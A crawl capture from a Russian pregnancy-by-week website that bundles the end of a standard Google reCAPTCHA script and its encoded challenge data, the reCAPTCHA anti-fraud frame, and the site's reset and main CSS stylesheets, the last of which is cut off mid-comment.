sK9fMK6cj0CTnRNwodIw7/[base64]/DhsOtN8KJJsOzFsKewovCksK2w5BNCjldw6bDgsOXwrjDusKLw6oKYsKwW8O1wql4wqXDtXvCvMKBw6vCk1/CqnVeMgXDmcK0w4krw6LDg1nDiMO5Y8KVUcKSw73DrsO/w7AjwofCoBrDrsKxw6LCrD/Cm8O4BMOJOsOVPTnChMKCTsKyAGB0w7FOwqvDtF7CjsO9w4xKw6EABEMpw7nDoMOswrzDiMOZw4/CjcKcw5IXw5tNAcOSE8OQw53CsMOkw5nDnMOaw5QFw4DDmnRWY152RcOSw5hqw5XConjCpVjDg8Obw43DmU/CicKawqhaw67Cg2fDtiRIw6VXWsO4QcK1ZhTCt8Kew6RPI8OQQD8IQMKjwpVEw5PCn3fDrcOCw5d5MXopwpozFEgVw7kKX8Khf0/[base64]/Dq8OJXsKPHlLDvsK3MsOYYMO5w5nDqMKWaTUmQ8Ofw7XCkUbClUQ8wpQScMKcwoDDt8OdQg1dfMOTwr7CrUBWWMOyw73CqwbDpcOGwop+YWJKwrzDiELCi8ONw6I+wqfDusKkwo/[base64]/DsQrClB4jDBzDoRPCrHcVw7lmw7RwZ3zCpsOSw4zCk8OQw6slw7fDp8O+wr9CwpEgYcOjbcOeOMK/[base64]/ED3DiMOlw51vwo7Cv2gIw4rCtUJiw6LCtiMtwqUdw7psDDXCisOECsO1w5Yywo/CpcKiw6bCpFrDnsK5SsOdw63DhsK6BcOkwrTCg1TDn8OUPlvDpWREUMKgw4XCmcKmcCIgw6EdwrEkOid9aMOnw4bDqcOewpfDr2XCk8O/wolWFhDDv8OqXsKgw53DqAw5w73Cj8O8wop2WMOLwooWecOeH3rCocO+HV7DiWPClDTDmjHDtcObw7MSwrLDsA9YESR9w6PDgk/[base64]/[base64]/CmcKXYMKew4REw5woWcKrEjzDmsKZa8OzSS3DuV9oAW92Jg/[base64]/Dq8KOwq9GYMOnAXYfwpMxwprCqcKaWXM1Nn5Aw513wqhYwrbCr3bDsMKgwpd2f8KGw5bCvWfCqjnDjMKSTjbDvTN1JQnCgcKFeQp8bD/[base64]/[base64]/DghrCpMK6w61KwqtAG0gGwoHCuMK7w5vChjBtw53DucKMw7R0QlY2w63DpRPDozplw4rCiSfDn2oCw4HDiz7CpVkhw73CvC/Dm8O6A8OzeMKcw7TDqhHCo8KMA8OISy1JwqTDtTPCm8KAwr/DsMK7T8O1wpPDiX1MMsK3w6fDosOcYMKIw4bDsMOeOcKFw6pYw7QpMTBCUsKMRcKtwr0owokcwo89aklLe2TDukLCpsKgwoJqwrQUwpDDlSJsJk/DllRrGsKVHHdHB8KzO8OVwo/Co8OHw4PDh2sKQMO8wqTDj8OXOlTDowdRwovDtcOcRMKtGxFkw6zDlj5hXG42wqs2wrUMGMOgIcK8BALDosKKUlTDq8OxWVXDrcOJFz9oGDIVSsKMwoIHCnR1wrlOISjCsHx/BCZATl8RZDnDp8O4wqDCh8OlLsO0B2zCmCDDp8K5e8Kjw47DtBMnFhUrw63DhMOESEXChsKowopmaMOYw7U9wrnCtATCpcK7ewxrHy4CGMKwH0kqw6nDkBTDrFrCqlDChsKKw5vDrkZefwQ/wpvCkVcuw55uw4o3GMO7GRXDk8KeBMO1wrRMd8Oew6bCm8KzBxTCvMK8wrB7w5TCosO+ayYkDMK/wo3Dv8OjwrUhdGFmEyxFwoLCnsKUwovDkMK2VcO6IMOkwpvDgMO6TVl3wrJmwqVtdUwRw5XDvCTCkDsddsO1woR3YWR1wqjDo8KEFG7Cqk4WehV+YsKKc8K2w7jDgMOGw4A+M8KRwrLCiMOJw6k6KU5yQcOxw4EyQMKCNUzCigLDlQIMVcOIw6jDuHwhfGlbwq/DvlcuwrHCmXx3MCYbLMOwBBlLw4fDtlHDk8KjJMKDw4HCszpXwoRmJUcPTH/CrcO6w5AFwoDDl8OzZHAQYsOcWRDDikbDicKnWVFOEGXCq8K6BT8oTytfwqBBw4PDiGbDrMO6KcOWXmfDicOXHS/Dg8KpAToPworCpFTDtcKew77DrMK1w5EQwq/DucKKXBLDn1fDizwBwpwRw4TCnzZVw7HCrxHCrzJmw6TDlyA+EcOdw4/CtT/DkBJ4wqUtw7jCk8KNw5RtE3pKDcKcLsKDMsO4wpNZw6XCkMKfw7k0UxpZN8K3BwQrNnsUwrzDhDXCkh9sdFoaw73CnSR3wqbCjHtiw57Dgw/Dm8KmDcKaGno7wr/DncKWwp7Dk8O5w4nCvcO0wrjDlsOcw4fDrkrClUgSw6Ixwp/DrBbCv8KqRwt0EkggwqcUFnI+wq8/BMK2CH99CDfCm8Kswr3DpsKawqg1w7N4wogmW2jCmiXCu8OcSmFqwpRjAsO1MMKkw7EKdsK5w5c1w7dyXEEMwrN+w5kod8KFNEnCtm7DkAl1wr/[base64]/[base64]/DvTjCrcKAKMO1w7VAf2AMVDbDm2x+wrfDkVR+T8OswpHCj8OhXj0EwrMowp7DiHrDpnEiwrQZW8ONDxB4w77Di17ClBZzfGLDgSthT8KnLcOYwpzDgE4SwqZ/QMOrw6rCk8OgLsKfw4vDtcKWw5pEw7koacKrwqbDlsKCXSVmYcK7SMOlOcOhwppVXjN9wq47w7EcLDkkEyHDtGJJI8OYbDUNVXsNw6gGHcK3w4jCvMOAChsfw7NOBsKlBsO4wpY/ZHHDmnQQO8K0JyvDm8O0S8OowoZUCcKOw7nDsmFDw6kmwqFqVsKOYAXCrsOeRMK6wr/Ct8KTwq0qH0nCpn/[base64]/XTlpwqDDm8OqdkHCjsKgw7FVw6ERWcO8LMO6HcKEwrMMX8OKw7pZw5/DonkKUR9qCcK/[base64]/Yn/Co8O/[base64]/Do8O5OcONwqPDvcO6YGMjHxkJUwXDgEPCi3fDvVgBw6FSw69iwpEFDQ4rJsOsdUEnwrdaVi3DkMKLVWnCt8KVEsK1bcOAwo3CuMKlw64xw4lXwpMCe8OwLcKWw6LDscKJwoU4H8Krw4tOwqHCtcOYPsOtwqJtwrQPF3hsAzA4wo3Ct8KXQMKpw4AUwqDDg8KfA8Olw7/CuwDCtDPDkRY8wqkILMO6wq7Dv8KJw6TDth3DlCEhHMKyIxtYw4LCtMKaSsO5w6ttw5dowonDk1jDo8OiAMOXTQJOwrIew54KSGgxwrNmwqbCmxcow4t9fMOCwr7DksO7wpJbQsOjTlBEwoEyQMKOw4zDjiLCqGI+AyJHwrQGwq/DjMKNw7TDhMKDw5fDkMKLZMOLwrzCoFwFNMKZT8K4wqFEw4bDpMOqTUzDt8OiDADDqcOAaMOOVhBbw5PDkQjDokrCgMKKw7nDhcOme3xAfcO1w5o/[base64]/DtAfCgcODVsOGMsK2w5TDg8OtI8O1woxdBcOwHX/CpDwpw6I0RcOAesKIdUU/w4UMfMKAE2jDgsKpNBrDg8KPLsO7EUbChFw0ODTCgBfConobJsOAUTpew6fDrFbDrMOHwqRfw7dvwr7DrMOsw6pkPkDDlsOFwoTDt03Du8OwZMK/w6XCihnCimXCjMO0w43DuWVuNcKdexbChQPDocOvw5nCsw8bZErCkjLDksOMIMKPw4/Cpw7Co3LCmiZrw7XCu8KqdGfCqiAcQRzDgMKjfMK3FXvDhRLDkcKcBsKYRcODw4rCqgYxw4DDqMOqFwsUwoPDtzbDnjYMwrlPw7HDoTBIFTrCig7DmCoyIl/DlS/[base64]/[base64]/DswnDpAfDhMOZwrTCnWo0wq7DosObYkVJwrDDk13CoTjDm3nDkm5dwqIXw7kpw582Hxp5RnRSBcOjHMOswoYMw4vCnFx1MTwhw5vClMObDMOeRG0kwqLDlcK/w77DncK3wqcKw6fDtcODGsKjw6rCgsK+c0sKw4bCjXDCuj3CrUHClzjCmFbCu0srXF8awqoWwpzCshFUw7zCisKrwpHDo8Khw6QGwo4jR8OUwoBgdHsRw5ghH8ODwoU/w6YgOCNVw6YoJgPClMK5Yi5xwqDDvSTDs8KcwpfDusK2wrHDhsK5BMKEWMKnwoYfMgVrLjnDlcK5bcOTecKFBsKCwpLDoDvCqivDlFB2YHJ0BMK6eATCsQDDpAzDgMOFB8O2AsOQwrw/e1HDgsO6w6rCtsOEO8Ouw6R5w4nDmEDChAJdaFN+wq/[base64]/BcO4bwbDtMOjLzDCvS/Dh8ObbR7Chz9GwoAowq7CuMOzFQLDlcKCw6RkwqPDhC7DtQLDkcO5FislDsKgQsOow7DDg8KTRMKyKjVoDDwjwqzCqDPCusOvwrTDscORVMK/BSTDjQN3wpDCkMOtwovDsMKDNSjClnIXwozCkcKywrpwJS/Dgwlxw6ElwrPDlCA4DsO2bE7DrMK9w5wgbAchNsKLwpwBwozCusOrwpZkwqzDpTAmw5lHOMOsf8O9wptXw7HDgsKvwoXCtEZzO0nDhEh0FsOiw5jDuyEJNMO4C8KUwofCgCF+FALDksO/[base64]/[base64]/CucKMw6dnQAN3wq3DmwjCpsOlcB9UL3XClgzDlSh2aXF2w53DuzZHWMKmG8KUYArCnMKMw5nDrw3DhcKaDEzCmcKhwqN+w6gfbyMNWSPDscKxN8OPcyN9CMO7w6ljwoPDvCDDo1I/wo3CtMOCKMOxPUDDlgdWw4N/[base64]/[base64]/[base64]/DmUJ2MMOtJyDCtB4gw6zDmsO+S8Kiw5jDtGXCpcKsw7N0wqttbcK2w6DDn8Orw6ZLw7bDk8KvwqfDuyfDojnDsUHCu8KWw4rDtR3Ch8ORwqPDrMKWOG4Ww7Niw6JYMsOtYRXClsKFIXDCtcOZLW/DhD3DusKpW8OiamVUwozCuH5pw65bw6YNwoPCkyLDg8OsOcKvw54hczIJC8O5RcKvfE/CpXlVw4NeYV1Hw7zCrsKYTmXCoSzCk8KPHULDkMO0ajNeIcKcw4vCrAZTw5TDpsK+w5zCkHssUcOkTxYaVC0cw7oJT1VAUMKkw4cVNmZDD2vDscOzwqzDmsKiw60nIBoswp/ClAXCmQTDpcOGwqM9SsOCH3J+w4BfOcKVwqchHcOow7IgwqnDq2/CncOHCMOTUcKaFMKCVMK1fMOWwqEbDgrDg1TDr1gPwplywoc4PE0XHMKdGsOiFsONbcOHaMOJwrDCvlLCuMK7wrwcS8OGJ8KVwod/D8KUQ8OwwoXDuRs2w4I1ZwLDt8OXT8OGCcO6woZjw5rCrcOTMhQZJMK6PcOPJcKsND0hEsOFw6nCnBnCkMOhwrdlT8K+J24vRMOJw4PCkMO2EcO3w6E/VMOow6ogI0nCkHPCicOPw5Z0UsKPw4g0CAhYwqQ+LcO7G8Oyw6IsY8K0bhEBwonDv8Ocwrpyw6/DvMK1AhHChG7Cs2EiJMKTw4IIwqvCsQ8DSGYqCGU9wrAZJ0ENEMO/[base64]/[base64]/CtX3Dj8KIw4HCgsK8w4J/FADCjAEow4dvUjNWD8KyZWlWJGvCgy1DT2Nyblg+BHIPbAzDrRpRBMKMw6FWw6LCgMOxDsOkw4I2w45HXFvCuMOOwp90OwzDpDFvwrjDqMKADMKLwol2CMOWwojDvsOvw53Dph/ClMKgw6gXYA3DrMOIb8KXDcK4PlZvPEBuPRfDucK9w4nDuk3DmcKtwoUwfMO/wrYbJcOxV8KbA8OTIg/DhijDjMOvDEfDp8OwBlQKCcK6CigYUMKyG3zDk8K3w5I4w6vCpMKNwqgawrgqwqXDjlvDozvCscKiFMOxLj/[base64]/[base64]/[base64]/DmVpOwoluwp3DhcKxw63CkBB+wpDCpsO+AMKTw6XCvMKLwrI0UxUOAsOPf8OMKw4VwoEYCsOiworDsh9oDA3CgcKDw79QHMKBUVjDhsKFFHpUwrNQw4fDjG/DkldADh/CicKuI8KHwpoFcxF/[base64]/w5/DlxhBBwpyHcKfBjgjw6zDgDjDvsO4worDj8Oew6TDhjvDqhoCw5XCqAPCjWsww7HCtMKmUcKNwpjDvcO3w4Y2wq1Ow4zCs2Umw5QYw6MAfcOLwpLDmMO5ZsKKw5TDkA7ChcKuwr3CvsKdTCvCo8KSw483w4hmw5Z6w4ARw7XCsnXCncOZwp/DmsKrw63CgsOLw6s5wojDsg/[base64]/DqMK6w74ADsKEKsOpGsK2w4fDkVU8aHhfw4HCqD0MwqbCksOfwptSGMKkwohjwpDCtMOrwqhMwq9qPTxSdcK5w7Fmw7hWZE/CjsKBeB5jw5A0K1jCjMO/wogWT8KZwqDCiU49wrZ9w7HCtWvDqWxvwp/DryUeOBhhGXpPZcKtwqVRwoofQ8KpwpwOwp0bej3DgMO7w5J9w50nUMObw5jCgxktwr3CpVjCnzwMCm0Lwr0XaMKNKsKAw7c7wq8mI8K3w5LCvEPCgW7CscOZwpDDoMOFaFrCkAnChyIvwqUWw6IeMlUiw7PDvsKtJCxFUsOGwrdBaW17woJFE2rClwcPB8O/wqccwpNjC8OaJ8KbdBUSw7zCvQ4NAw47WsOcw4ocbcKiw5XCuVEXwpjCjcO/w6N0w4tgw4zCicK6wp/[base64]/wo/DgMObAnrCvsOSQxpcw55fwrY4wpRsw41WaFkHwpLDhMKQw5LDjsKHwolJKU5UwqkGXw/CvcO6w7DCvsKCwqdZw4oVAnRJCSprWFJRw6NvwpnCgcK+wqXCphHDksKbw6PDhkt4w5xwwo1Ww7jDlyjDr8OSw6fCmsOAw7jCuEcVZ8K/SsK1w5NRdcKbw6TDjcOBGsOqSMKBwo7Cg34rw5Ndw6XDhcKrdMOpUkHCocObwrdpw53Dn8Oiw73DpWQXwqzCisKjw6kDw7nDhVY1woktCsOzwrTClMKQABzDvMONwqxnWMOUIcO9wp/Cm0fDhCI7wq7DnmBKwq15FMOYwoQaE8KTVcOLHBdxw4VzUsKTUcKoLcOVc8KEYcK7ZwNFwpJMwoLDn8OwwqvCmcKfW8OFVsK6Y8K6wr7DoSFqE8O3EsKaE8KkwqZGw67Dt1/Cuix6wr8sbm3DoXBVHnLCkMKBw5wpw5EMKMOfRcO0w5TDqsKQclvChsOwdsKuUScFAcOCZzllR8O2w7A/w7bDuxTCnTfDoRphGQ4KZ8KhwqbDr8O+RHjDu8KgGcO3EsOjwoDDkRRtRTVZwp3Dp8ORwotkw4TCiknClSbDjEQQwoDDpHzDlBbCjhohwpQleCpkwqnCmRDCmcOzw43DphjDicOWU8O/HcK6w5QRf2Ejwr1vwrZhbhPDvW/CrHLDlTvCuH/DvcK+JsOMwo8zwo/DkEXDksKKwrBzwpfDgcOcE3RPAMOdKcKxwpIGwrQRw4tlPGXDhkLDnsOcVl/ChMO+VVhRw6RDcMKRw4gPw5dDVEcMw5vDuwDCojvCosOtQcO9E2zChwdqZsOdw7rDnsOQw7fCjhBpJCXDnm7CiMOFw4LDrCPCsR/[base64]/Do1YlDjHDv8OPw5DDssKRIAvClsKdwpd2HcOHwqXDoMOCwrfDtMKEZMOcw4pMw7VDw6bDiMKKwpXCvMKMwrLDlsKVw4vCnHhuKTLCkMONS8K1H1hywp99wrjCkcKyw6nDiz7CtsKDwoLCiRVidlVUDw/Ct3fDgMKFw4VMwoxCBsOXwrbDhMO8w4UewqZ6w5hAw7Unwo9mBcOcAcKlCcOJasKdw4YsP8OJU8OlwprDjizCmsO2DG/CisOfw5h4wo5ZX0wNdinDnkBowoLCvcOuaG4ww43CvAPDsQQ9ScKTUWtDeDcwbMK1dkl4Y8KGccOZSR7DsMOSdHTDs8KywpVzTUXCocO/wq3DlVLDpUHDlnhcw5fCjMKxC8OYYcO7Im7DpMOKe8O/wqPCgEvCtDJBwp7Cv8KRw4fCvlvDhwDDkMOBFcKBE2lNNcK3w6XDmsKZwr0Vw7nDpMK4VsOPw6lIwqAobi3DpcOzw4wjczNvw5h+OgDDsQ7DuxzDnjkQw74PfsKQwqXDsDZWwqJ2FVPDswLCt8KxEwtfw5IDRsKNwqYsHsK5w6wUFX3Cu0jDhDRjwrTDksK2w6t/w5J3N1jDkMKCw6nCq1APworCkDjDlMOvJmFqw6NqaMOgwrNoB8O2WMK6eMKXwrfCpcKvwoIAOMKIw5geFD3CuzoKJlvDvQdHT8KEH8OgGjw2w4p3wq3DtMODa8Oqw5fDtcOoQMO3NcOcYcKnwrvDuE7DpVwhGAguwrvCmsKwJ8KLw4zChMOtEgsYVXFgFsO/cXfDtsOwNGDCv3cxYcObwobDvsKGwr1HXcKDUMK+wrUtwq8kbTvDucONwovDmcOvUxoHwqkuw7TCkcOHdcKoYMK2SsK/Y8OINWQkw6ARZng/Kw3CsF8/w7TDjT9jwo1GOQElTcOuCMKMwrwFIcKcURggwpMDMsOtwpgt\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,502],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22ep0vAaqa068zjDrQrqsmWSfTQowKGG8o+zI49Hiy3wI\\u003d\x22,0,0,null,1,1765173604079,0,0,[80,204,139,5,26],null,[35,77,242,43,38],\x22RC-JVtLMW6hhEzogA\x22,null,null,null,null,null,\x220dAFcWeA4swnraBjA-VGar4haDHuB9WMDrxQfOgyMK-eaz1K5xo7qAsDKji5_IFGTnEl7HI5fz5pwtxAazJ4qwYe1hn_Xq8VIxqQ\x22,1765256404342]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1O1_pJYEGjywos1tNTanzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765170005873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/reset.css
body_size: 537
content:
a, blockquote, body, div, em, embed, footer, form, h1, h2, h3, h6, header, html, iframe, img, ins, li, nav,
object, p, section, span, table, tbody, tr, u, ul 
       {
    background: transparent;
    border: 0 none;
    font-size: 100%;
    margin: 0;
		padding: 0;
		border: 0;
		outline: 0;
    vertical-align: top; }

ol, ul {
	list-style: none;
}

.indent-bottom5 ul  { 
list-style: circle outside none; 
margin-left:50px;
margin-bottom: 8px;
}

blockquote, q {
	quotes: none;
}
table, table td { 
	padding:0;
	border:none;
	border-collapse:collapse;
}
img {
	vertical-align:top; 
}
embed { 
	vertical-align:top;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/style.css?v=20160405-4
body_size: 6217
content:
@media screen and (max-width: 1080px) {

    /** Style Rules here **/

}

.gsc-input {
}

.searchgo {
    width: 300px;
    position: absolute;
    right: 0
}


.calendar-ber .title-cal {
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px;
}

.calendar-ber {
    font-family: 'BigSoftieFat';
    width: 940px;
    height: 70px;
    background: url(../images/click-img.png) no-repeat 157px bottom, #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.select-ned {
    color: #084162;
    font-size: 13px;
    font-family: 'GloberBoldFree';
    padding-left: 7px;
}

.calendar-ber .nedels a {
    font-family: 'GloberBoldFree';
}

.calendar-ber .nedels {

    background-color: #fff;
    position: absolute;
    top: 3px;
    border-radius: 3px;
    right: 3px;
    width: 760px;
    text-align: center;
    padding: 3px 0 0px;
}

.calendar-ber .nedels > div {
    width: 36px;
    float: left;
}

.calendar-ber .one a {
    color: #377aa1
}

.calendar-ber .two a {
    color: #fbac49
}

.calendar-ber .three a {
    color: #89c7c2
}

.calendar-ber .mes {
    position: absolute;
    bottom: 0;
    margin: 0;
    right: 0;
}

.calendar-ber .mes li {
    font-family: 'GloberBoldFree';
    color: #fff;
    list-style: none;
    float: left;
    width: 85px;
    text-align: center;
    font-size: 14px;
}

.trim {
    width: 770px;
    position: absolute;
    top: -30px;
    font-size: 16px;
    right: 0;
    text-align: center;
    font-family: 'Nokia_Sans_S60_Regular';
}

.trim div {
    float: left;
    width: 33%;
}

.trim div:nth-child(1) a {
    color: #377aa1
}

.trim div:nth-child(2) a {
    color: #fbac49
}

.trim div:nth-child(3) a {
    color: #89c7c2
}

article, embed, footer, header, nav, section {
    display: block;
}

html {
    width: 100%;
}

body {
    font: 12px/20px Arial, Helvetica, sans-serif;
    color: #7a9fb8;
    min-width: 1080px;

}

.indent-bottom5 ul li, .indent-bottom5 ol li {
    color: black;
    font-size: 16px;
}

.indent-bottom5 ol li {
    list-style: decimal;
}

.indent-bottom5 ul li {
    list-style: disc;
}

h4 {
    color: #000;
    font-size: 13px;
}

.logo {
    position: absolute;
    top: 0;
}

.main {
    width: 1080px;
    padding: 0;
    margin: 0 auto;
    position: relative;
}

header {
    width: 100%;
    position: relative;
    z-index: 999;
    padding: 5px 0 0;
    height: 233px;
    /*background: url(../images/logo.png) no-repeat;*/
}

h1 {
    font: 32px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h2 {
    font: bold 18px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h1 a:hover {
    text-decoration: none;
}

.navigation {
    background: #EFF7F6;
    width: 818px;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    position: absolute;
    top: 80px;
    right: 0;
    height: 60px;
}

nav {
    position: relative;
    z-index: 999;
    float: right;
    padding-right: 20px;

}

.menu > li {
    float: left;
    position: relative;
    font: bold 16px/17px "PT Sans",Tahoma,Arial,sans-serif;
    margin-left: 10px;
}

.menu > li > a {
    display: block;
    color: #377aa1;
    text-decoration: none;
    cursor: pointer;
    height: 56px;
    overflow: hidden;
    padding-left: 4px;
    margin: -8px 0 -1px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;

}

.menu > li > a .right {
    display: block;
    padding-right: 4px;
    background: right -999em no-repeat;
}

.menu > li > a .tail {
    display: block;
    padding: 23px 5px 17px;
    background: left -999em repeat-x;
}

.menu > li > a:hover,
li.sfHover > a {
    color: #0782d5;
    text-decoration: underline;
    background-position: left top;
}

li a.active .right, .menu > li > a:hover .right, li.sfHover > a .right {
    background-position: right top;
}

li a.active .tail, .menu > li > a:hover .tail, li.sfHover > a .tail {
    background-position: center top;
}

.menu li:hover {
    visibility: inherit;
}

.menu li li > a:hover,
li li.sfHover > a,
.menu li li li a:hover {
    color: #3fb7fd;
    text-decoration: none;
}

.menu li:hover ul, li.sfHover ul {
    left: 0px;
    top: 47px;
    z-index: 999;
}

ul.menu li:hover li ul, li.sfHover li ul {
    top: -999em;
}

ul.menu li li:hover ul, li li.sfHover ul {
    left: 198px;
    top: -15px;
    z-index: 9999;
}

ul.menu li li:hover li ul, li li.sfHover li ul {
    top: -999em;
}

li.current a, .pagination li a:hover {
    background-position: 0 0;
}

#content {
    width: 100%;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 78px 0 29px;
}

#page1 #content {
    padding: 10px 0 29px;
}

a {
    color: #7a9fb8;
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.button:hover {
    background-position: center -53px;
    background-color: #0672bc;
    border-color: #0678c2;
    color: #fff;
    text-decoration: none;
}

p, .p3-1 {
    margin-bottom: 18px;
    font-size: 16px;
    color: #000;
}

.p1-1 {
    margin-bottom: 8px;
}

.p2-1 {
    margin-bottom: 13px;
}

.p3 {
    margin-bottom: 15px;
    background-color: #E9F5FC;
    color: #000;
    padding: 10px 10px 20px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.p4 {
    margin-bottom: 10px;
}

.p6 {
    margin-bottom: 30px;
}

h3 {
    font: normal 22px Helvetica, sans-serif;
    color: #000;
    border-bottom: 1px solid #d8eefb;
    padding-bottom: 8px;
}

h3.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h1.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h6 {
    font: normal 17px/23px Arial, Helvetica, sans-serif;
    color: #3fb7fd;
}

h6 a:hover {
    text-decoration: none;
    color: #0675bf;
}

img, iframe {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

blockquote {
    width: 100%;
    background: 0 0 no-repeat #edf7fd;
    /*font: 12px/20px Arial, Helvetica, sans-serif;*/
    font: italic 400 30px/36px Georgia;
    color: #7a9fb8;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}



.quote-content {
    background: 21px 96px no-repeat;
    padding: 14px 19px 21px;
}

blockquote h3 {
    border-bottom: none;
    padding-bottom: 0;
}

.quote-caption a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.wrapper {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.box1 {
    background: 0 0 no-repeat #e4f3fb;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box1 .indents {
    padding: 15px 20px 1px;
}

.box2 {
    background: 0 0 no-repeat #ebf4f9;
    font: 12px/18px Arial, Helvetica, sans-serif;
    color: #fff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box2 h3 {
    border-bottom: none;
    padding-bottom: 0;
    color: #fff;
}

.box2 a {
    color: #70ebfd;
    text-decoration: underline;
}

.box2 a:hover {
    text-decoration: none;
}

.list-1 li {
    font: 12px Arial, Helvetica, sans-serif;
    color: #0675bf;
    border-bottom: 1px solid #d8eefb;
    padding: 0 0 9px 20px;
    margin-bottom: 8px;
}

.list-1 a {
    color: #0675bf;
}

.list-1 a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.list-3 a:hover {
    text-decoration: none;
    color: #0897cf;
}

.indent-top2 {
    padding-top: 0;
}

.indent-bottom5 {
    padding-bottom: 25px;
}

#contact-form textarea {
    width: 514px;
    height: 222px;
    overflow: auto;
    resize: none;
}

footer .column {
    display: inline-block;
    margin: 0 18px 20px;
}

footer .footer {
    min-height: 55px;
    background-color: #d7e9f3;
    border-top: 2px solid #cee0eb;
    position: absolute;
    width: 100%;
}

footer .footer .mapes {
    float: left;
    margin-top: 8px;
}

footer .footer .wrapper {
    text-align: right;
    margin: 6px 0px;
}

footer .footer .wrapper > div {
    display: inline;
}

#ok_shareWidget, .sharevk {
    display: inline-block;
}

.social {
    padding-bottom: 24px;
}

.sharevk img {
    border-radius: 100px;
    width: 30px;
    height: 30px;
}

footer li {
    padding-bottom: 8px;
}

footer li a {
    font-family: 'GloberBold';
    color: #377aa1
}

footer h2 {
    font-family: 'SansRoundedBold';
    text-decoration: underline;
}

footer {
    width: 100%;
    background: #e0eef8;
    padding-bottom: 50px;
}

footer .border-top {
    border-top: 1px solid #d8eefb;
}

footer .indent-top {
    padding-top: 27px;
}

.footer-menu {
    float: left;
    overflow: hidden;
}

.footer-menu li {
    float: left;
    font: 14px/17px Arial, Helvetica, sans-serif;
    margin-right: 28px;
}

.footer-menu a {
    color: #0673bc;
}

.footer-menu a:hover, a.active {
    text-decoration: none;
    color: #3fb7fd;
}

.footer-text {
    float: right;
    text-align: right;
    font: 12px/15px Arial, Helvetica, sans-serif;
    color: #509ed2;
    padding-top: 2px;
    padding-right: 3px;
}

.footer-text span {
    display: inline-block;
    margin-right: 18px;
}

.footer-text a {
    color: #509ed2;
    text-decoration: none;
}

.footer-text a:hover {
    text-decoration: underline;
}

div.indents a {
    font-size: 18px;
}

div.indents1 a {
    font-size: 12px;
}

div.indents1 {
    padding: 15px 20px 21px;
}

.search_1 {
    display: block;
    margin: 8px 35px 0px 10px;
    padding: 4px;
    width: 250px;
    border: 3px solid #e4f3fb;
    border-radius: 3px;
    color: #6C6C6C;
    transition: all 0.4s ease-out;
}

.search_1:focus {
    outline: none;
    border-color: #0678c1;
}

.search {
    margin-left: -405px;
}

/*�������� ���*/
div.gsc-control-cse,
div.gsc-control-cse div,
div.gsc-control-cse span,
div.gsc-control-cse form,
div.gsc-control-cse table,
div.gsc-control-cse tr,
div.gsc-control-cse td,
div.gsc-control-cse input {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
}

div.gsc-control-cse table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*���� � ������*/
div.gsc-control-cse {
    background: transparent;
}

/*��������� ����*/
input.gsc-input {
    /*  display: block !important;
     margin: 8px 30px 0px 100px !important;
      padding: 4px !important;
      width: 250px !important;*/
    border: 1px solid #e4f3fb !important;
    border-radius: 3px !important;
    padding: 3px 0 !important;
    /* color: #6C6C6C !important;
     transition: all 0.4s ease-out !important;*/
}

/*
